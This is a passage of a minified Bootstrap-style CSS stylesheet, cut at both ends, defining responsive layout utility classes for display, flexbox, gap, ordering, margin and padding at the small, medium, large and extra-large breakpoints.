!important}.rounded-top{border-top-left-radius:4px !important;border-top-right-radius:4px !important}.rounded-end{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.rounded-bottom{border-bottom-right-radius:4px !important;border-bottom-left-radius:4px !important}.rounded-start{border-bottom-left-radius:4px !important;border-top-left-radius:4px !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media (min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.gap-sm-6{gap:4rem !important}.gap-sm-7{gap:5rem !important}.gap-sm-8{gap:6rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-6{margin:4rem !important}.m-sm-7{margin:5rem !important}.m-sm-8{margin:6rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-6{margin-right:4rem !important;margin-left:4rem !important}.mx-sm-7{margin-right:5rem !important;margin-left:5rem !important}.mx-sm-8{margin-right:6rem !important;margin-left:6rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-sm-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-sm-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-6{margin-top:4rem !important}.mt-sm-7{margin-top:5rem !important}.mt-sm-8{margin-top:6rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-6{margin-right:4rem !important}.me-sm-7{margin-right:5rem !important}.me-sm-8{margin-right:6rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-6{margin-bottom:4rem !important}.mb-sm-7{margin-bottom:5rem !important}.mb-sm-8{margin-bottom:6rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-6{margin-left:4rem !important}.ms-sm-7{margin-left:5rem !important}.ms-sm-8{margin-left:6rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.p-sm-6{padding:4rem !important}.p-sm-7{padding:5rem !important}.p-sm-8{padding:6rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.px-sm-6{padding-right:4rem !important;padding-left:4rem !important}.px-sm-7{padding-right:5rem !important;padding-left:5rem !important}.px-sm-8{padding-right:6rem !important;padding-left:6rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-sm-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-sm-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-sm-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pt-sm-6{padding-top:4rem !important}.pt-sm-7{padding-top:5rem !important}.pt-sm-8{padding-top:6rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pe-sm-6{padding-right:4rem !important}.pe-sm-7{padding-right:5rem !important}.pe-sm-8{padding-right:6rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.pb-sm-6{padding-bottom:4rem !important}.pb-sm-7{padding-bottom:5rem !important}.pb-sm-8{padding-bottom:6rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.ps-sm-6{padding-left:4rem !important}.ps-sm-7{padding-left:5rem !important}.ps-sm-8{padding-left:6rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.gap-md-6{gap:4rem !important}.gap-md-7{gap:5rem !important}.gap-md-8{gap:6rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-6{margin:4rem !important}.m-md-7{margin:5rem !important}.m-md-8{margin:6rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-6{margin-right:4rem !important;margin-left:4rem !important}.mx-md-7{margin-right:5rem !important;margin-left:5rem !important}.mx-md-8{margin-right:6rem !important;margin-left:6rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-md-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-md-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-6{margin-top:4rem !important}.mt-md-7{margin-top:5rem !important}.mt-md-8{margin-top:6rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-6{margin-right:4rem !important}.me-md-7{margin-right:5rem !important}.me-md-8{margin-right:6rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-6{margin-bottom:4rem !important}.mb-md-7{margin-bottom:5rem !important}.mb-md-8{margin-bottom:6rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-6{margin-left:4rem !important}.ms-md-7{margin-left:5rem !important}.ms-md-8{margin-left:6rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.p-md-6{padding:4rem !important}.p-md-7{padding:5rem !important}.p-md-8{padding:6rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.px-md-6{padding-right:4rem !important;padding-left:4rem !important}.px-md-7{padding-right:5rem !important;padding-left:5rem !important}.px-md-8{padding-right:6rem !important;padding-left:6rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-md-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-md-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-md-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pt-md-6{padding-top:4rem !important}.pt-md-7{padding-top:5rem !important}.pt-md-8{padding-top:6rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pe-md-6{padding-right:4rem !important}.pe-md-7{padding-right:5rem !important}.pe-md-8{padding-right:6rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.pb-md-6{padding-bottom:4rem !important}.pb-md-7{padding-bottom:5rem !important}.pb-md-8{padding-bottom:6rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.ps-md-6{padding-left:4rem !important}.ps-md-7{padding-left:5rem !important}.ps-md-8{padding-left:6rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.gap-lg-6{gap:4rem !important}.gap-lg-7{gap:5rem !important}.gap-lg-8{gap:6rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-6{margin:4rem !important}.m-lg-7{margin:5rem !important}.m-lg-8{margin:6rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-6{margin-right:4rem !important;margin-left:4rem !important}.mx-lg-7{margin-right:5rem !important;margin-left:5rem !important}.mx-lg-8{margin-right:6rem !important;margin-left:6rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-lg-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-lg-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-6{margin-top:4rem !important}.mt-lg-7{margin-top:5rem !important}.mt-lg-8{margin-top:6rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-6{margin-right:4rem !important}.me-lg-7{margin-right:5rem !important}.me-lg-8{margin-right:6rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-6{margin-bottom:4rem !important}.mb-lg-7{margin-bottom:5rem !important}.mb-lg-8{margin-bottom:6rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-6{margin-left:4rem !important}.ms-lg-7{margin-left:5rem !important}.ms-lg-8{margin-left:6rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.p-lg-6{padding:4rem !important}.p-lg-7{padding:5rem !important}.p-lg-8{padding:6rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.px-lg-6{padding-right:4rem !important;padding-left:4rem !important}.px-lg-7{padding-right:5rem !important;padding-left:5rem !important}.px-lg-8{padding-right:6rem !important;padding-left:6rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-lg-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-lg-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-lg-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pt-lg-6{padding-top:4rem !important}.pt-lg-7{padding-top:5rem !important}.pt-lg-8{padding-top:6rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pe-lg-6{padding-right:4rem !important}.pe-lg-7{padding-right:5rem !important}.pe-lg-8{padding-right:6rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.pb-lg-6{padding-bottom:4rem !important}.pb-lg-7{padding-bottom:5rem !important}.pb-lg-8{padding-bottom:6rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.ps-lg-6{padding-left:4rem !important}.ps-lg-7{padding-left:5rem !important}.ps-lg-8{padding-left:6rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.gap-xl-6{gap:4rem !important}.gap-xl-7{gap:5rem !important}.gap-xl-8{gap:6rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-6{margin:4rem !important}.m-xl-7{margin:5rem !important}.m-xl-8{margin:6rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-6{margin-right:4rem 